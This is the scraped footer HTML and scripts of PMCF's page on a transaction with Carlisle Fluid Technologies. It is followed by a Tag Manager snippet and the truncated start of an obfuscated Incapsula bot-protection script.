											<a href="https://pmcf.com/industry-expertise/transportation-logistics/">

											<span class="elementor-icon-list-text">Transportation & Logistics </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ad60a0 elementor-widget elementor-widget-spacer" data-id="9ad60a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-49789f8b ae-bg-gallery-type-default" data-id="49789f8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c27779d elementor-widget elementor-widget-heading" data-id="6c27779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://pmcf.com/news-insights/">News &amp; Insights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-82dfc75 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82dfc75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/transactions/">

											<span class="elementor-icon-list-text">Transactions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/news-insights/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/news-insights/industry-updates/">

											<span class="elementor-icon-list-text">Industry Updates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/news-insights/perspectives/">

											<span class="elementor-icon-list-text">Perspectives</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-5444027 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="5444027" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fa5747 ae-bg-gallery-type-default" data-id="8fa5747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cbf5c8 elementor-widget elementor-widget-heading" data-id="9cbf5c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">PMCF is a trade name for PMCF Advisors, LLC and P&amp;M Corporate Finance, LLC. The term “PMCF” refers to one or more of these legally separate and independent advisory practices. P&amp;M Corporate Finance, LLC provides capital raising and private placement services that require registration as a broker-dealer. </h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-27c535b3 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="27c535b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41370ff ae-bg-gallery-type-default" data-id="41370ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a117ea5 elementor-widget elementor-widget-heading" data-id="a117ea5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">©2024 PMCF</h3>		</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55e25db2 ae-bg-gallery-type-default" data-id="55e25db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f074ec elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f074ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.sipc.org/" target="_blank">

											<span class="elementor-icon-list-text">Member SIPC​</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.finra.org/" target="_blank">

											<span class="elementor-icon-list-text">Member FINRA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brokercheck.finra.org/" target="_blank">

											<span class="elementor-icon-list-text">FINRA Broker Check</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://pmcf.com/business-continuity-plan/">

											<span class="elementor-icon-list-text">Business Continuity Plan​</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://pmcf.com/disclaimer/">

											<span class="elementor-icon-list-text">Disclaimer​</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://pmcf.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy​</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Cookie Notice: This site uses cookies to provide you with a more responsive and personalized service. By using this site you agree to our use of cookies. Please read our Privacy Policy for more information on the cookies we use.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ae-pro-js-js-extra">
var aepro = {"ajaxurl":"https:\/\/pmcf.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fpmcf.com%2Ftransactions%2Fpmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/pmcf.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":3624,"page_type":"single"}};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19.1" id="ae-pro-js-js"></script>
<script id="aep-build-js-extra">
var aepro = {"ajaxurl":"https:\/\/pmcf.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fpmcf.com%2Ftransactions%2Fpmcf-advises-hosco-fittings-classic-precision-and-integrated-dispense-solutions-in-their-sale-transaction-to-carlisle-fluid-technologies%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/pmcf.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":3624,"page_type":"single"}};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.1" id="aep-build-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.1" id="e-sticky-js"></script>
<script src="https://cdn.pmcf.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pmcf.com/?code-snippets-js-snippets=footer&amp;ver=1" id="code-snippets-site-footer-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/pmcf.com\/wp-admin\/admin-ajax.php","post_id":"3624","plugin_dir":"https:\/\/pmcf.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1","page_id":"3624"};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script src="https://cdn.pmcf.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/pmcf.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pmcf.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmcf.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e77395e22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3624,"title":"PMCF%20Advises%20Hosco%20Fittings%2C%20Classic%20Precision%2C%20And%20Integrated%20Dispense%20Solutions%20In%20Their%20Sale%20Transaction%20To%20Carlisle%20Fluid%20Technologies","excerpt":"","featuredImage":"https:\/\/pmcf.com\/wp-content\/uploads\/hosco-classic-precision-ids-featured-image-1024x536.png"}};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.4" id="ecspro-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cdn.pmcf.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cdn.pmcf.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pmcf.com\/wp-admin\/admin-ajax.php","nonce":"969046ca10","urls":{"assets":"https:\/\/pmcf.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pmcf.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pmcf.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.1" id="elementor-pro-frontend-js"></script>
<script src="https://cdn.pmcf.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.1" id="pro-elements-handlers-js"></script>
<script src="https://cdn.pmcf.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://cdn.pmcf.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://cdn.pmcf.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.6" id="wpforms-elementor-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://cdn.pmcf.com/wp-content/uploads/pmcf-signature-logo.jpg" alt=""   width="185"  height="23"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=134318055" async></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Content Delivery Network via cdn.pmcf.com

Served from: pmcf.com @ 2026-01-26 19:37:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://pmcf.com/?code-snippets-js-snippets=footer&ver=1
body_size: -119
content:
<!-- Google Tag Manager(noscript)--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHHGWMZD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager(noscript)-->

--- FILE ---
content_type: application/javascript
request_url: https://pmcf.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=134318055
body_size: 20190
content:
var _0x7594=['\x4f\x73\x4b\x70\x77\x6f\x68\x50\x77\x70\x33\x43\x67\x63\x4f\x73\x77\x6f\x58\x44\x6e\x67\x3d\x3d','\x77\x6f\x33\x44\x6f\x4d\x4f\x4e\x77\x34\x37\x43\x6c\x57\x44\x44\x74\x73\x4f\x57\x77\x34\x4e\x34\x77\x6f\x2f\x44\x67\x44\x4d\x6f\x77\x37\x63\x77\x77\x71\x54\x44\x72\x67\x3d\x3d','\x77\x70\x4d\x44\x77\x70\x4a\x6d','\x77\x72\x45\x6c\x77\x6f\x52\x41\x77\x35\x7a\x43\x69\x79\x67\x3d','\x4f\x47\x4c\x43\x68\x73\x4b\x6a\x46\x30\x56\x38\x52\x38\x4b\x68\x77\x70\x50\x44\x72\x63\x4f\x39\x4d\x4d\x4b\x36\x77\x72\x45\x3d','\x77\x34\x5a\x66\x61\x38\x4f\x37\x77\x70\x6b\x3d','\x77\x72\x66\x43\x74\x53\x51\x76\x77\x35\x56\x31','\x66\x73\x4f\x75\x44\x51\x3d\x3d','\x77\x71\x56\x58\x66\x38\x4f\x35\x77\x72\x39\x48\x77\x6f\x2f\x43\x71\x4d\x4b\x4e\x4f\x7a\x50\x44\x71\x31\x49\x33\x77\x35\x64\x35\x77\x71\x30\x3d','\x42\x42\x37\x44\x71\x63\x4b\x4a\x77\x35\x55\x3d','\x77\x37\x6e\x44\x69\x73\x4b\x31','\x44\x63\x4f\x65\x77\x34\x4e\x47\x4d\x51\x73\x3d','\x77\x6f\x50\x44\x72\x4d\x4b\x43','\x77\x35\x5a\x48\x5a\x73\x4f\x67\x77\x71\x77\x71','\x48\x69\x6a\x44\x76\x41\x3d\x3d','\x77\x72\x49\x57\x77\x35\x73\x3d','\x77\x71\x4d\x54\x77\x6f\x63\x3d','\x77\x34\x50\x44\x67\x55\x6b\x3d','\x62\x63\x4f\x42\x41\x73\x4f\x59\x4c\x44\x6f\x3d','\x49\x73\x4b\x37\x64\x41\x3d\x3d','\x77\x6f\x2f\x43\x75\x79\x45\x3d','\x54\x69\x77\x30\x77\x34\x62\x44\x6f\x73\x4f\x6c\x45\x4d\x4f\x31\x56\x4d\x4f\x77','\x44\x6b\x68\x50\x77\x70\x76\x44\x70\x63\x4f\x43','\x57\x73\x4f\x43\x43\x41\x3d\x3d','\x77\x72\x72\x44\x6a\x38\x4b\x46\x77\x6f\x62\x44\x71\x4d\x4b\x4e','\x77\x37\x6a\x44\x74\x73\x4b\x42','\x77\x70\x62\x44\x67\x73\x4b\x6d','\x63\x42\x31\x45','\x55\x42\x5a\x77','\x77\x72\x30\x52\x77\x70\x34\x3d','\x59\x4d\x4f\x2b\x42\x51\x3d\x3d','\x77\x72\x39\x44\x42\x46\x6e\x44\x6a\x56\x4d\x3d','\x42\x38\x4b\x37\x65\x77\x3d\x3d','\x77\x35\x39\x50\x4b\x77\x3d\x3d','\x66\x73\x4f\x6b\x45\x67\x3d\x3d','\x77\x6f\x50\x43\x69\x43\x63\x3d','\x77\x35\x5a\x48\x5a\x73\x4f\x67\x77\x71\x34\x78\x48\x38\x4b\x75\x66\x56\x55\x3d','\x77\x72\x30\x74\x77\x70\x6f\x3d','\x77\x71\x37\x44\x6a\x38\x4b\x49','\x64\x69\x74\x65\x4f\x6a\x54\x44\x6d\x51\x3d\x3d','\x57\x79\x68\x49','\x77\x37\x66\x44\x67\x41\x51\x3d','\x46\x79\x6e\x44\x75\x67\x3d\x3d','\x77\x72\x39\x44\x42\x46\x6e\x44\x6a\x30\x6a\x43\x72\x4d\x4b\x79\x4d\x6b\x6b\x3d','\x77\x37\x52\x74\x52\x4d\x4f\x57\x77\x71\x67\x59\x50\x4d\x4b\x44\x64\x57\x76\x43\x67\x55\x4c\x43\x73\x6e\x38\x64\x65\x63\x4b\x4a\x42\x38\x4f\x4e\x77\x34\x6c\x4f\x77\x71\x76\x43\x74\x38\x4f\x41\x77\x34\x35\x31\x77\x71\x44\x43\x73\x78\x37\x44\x6a\x6c\x67\x54\x50\x4d\x4b\x59\x77\x36\x62\x43\x6e\x55\x5a\x45\x41\x63\x4b\x62\x77\x72\x68\x6d\x77\x72\x7a\x44\x6e\x33\x66\x44\x74\x7a\x78\x6f\x77\x70\x45\x30\x45\x4d\x4b\x67\x59\x55\x72\x44\x72\x54\x4c\x44\x6a\x38\x4b\x42\x4a\x42\x52\x76\x77\x71\x66\x43\x6d\x6b\x55\x3d','\x58\x51\x56\x37','\x42\x4d\x4b\x49\x77\x71\x4c\x43\x6d\x38\x4f\x53\x4a\x6a\x31\x33\x59\x38\x4f\x64\x77\x36\x41\x3d','\x47\x77\x76\x44\x71\x38\x4b\x48\x77\x35\x58\x43\x74\x51\x3d\x3d','\x63\x47\x72\x43\x76\x63\x4f\x79\x77\x72\x76\x43\x6e\x41\x3d\x3d','\x77\x34\x6b\x43\x77\x36\x37\x44\x6c\x38\x4b\x47\x56\x4d\x4f\x59','\x53\x38\x4b\x61\x77\x72\x70\x32\x4b\x43\x4d\x3d','\x77\x6f\x6f\x7a\x77\x36\x59\x3d','\x46\x57\x76\x44\x76\x69\x33\x44\x75\x4d\x4f\x67\x77\x71\x63\x3d','\x65\x54\x6c\x6f\x64\x73\x4b\x70\x77\x35\x6f\x3d','\x4d\x33\x70\x79\x65\x41\x3d\x3d','\x47\x73\x4f\x37\x77\x35\x33\x44\x68\x33\x58\x44\x6e\x77\x3d\x3d','\x46\x41\x48\x44\x71\x73\x4b\x4c\x77\x34\x6a\x43\x75\x41\x3d\x3d','\x77\x70\x76\x44\x76\x73\x4f\x43\x77\x34\x6a\x43\x68\x51\x3d\x3d','\x53\x4d\x4f\x2b\x44\x41\x33\x44\x75\x77\x3d\x3d','\x77\x71\x59\x6e\x77\x6f\x31\x2f\x4d\x63\x4f\x43','\x77\x71\x6f\x65\x77\x70\x6b\x46\x49\x4d\x4f\x63\x77\x6f\x35\x44\x62\x4d\x4f\x38\x62\x4d\x4f\x71\x77\x70\x6a\x43\x6e\x67\x3d\x3d','\x77\x34\x34\x4e\x58\x41\x3d\x3d','\x77\x71\x77\x62\x4e\x4d\x4b\x7a\x77\x37\x49\x4b\x77\x6f\x72\x43\x71\x4d\x4b\x4c\x4f\x7a\x48\x43\x70\x42\x70\x36\x77\x35\x52\x35\x77\x71\x34\x58\x55\x43\x66\x43\x6a\x68\x30\x2f\x77\x36\x78\x43\x4e\x6b\x77\x31\x77\x37\x54\x43\x69\x38\x4f\x4d\x42\x6e\x5a\x6e\x52\x54\x72\x44\x71\x48\x58\x44\x6e\x63\x4b\x53\x50\x32\x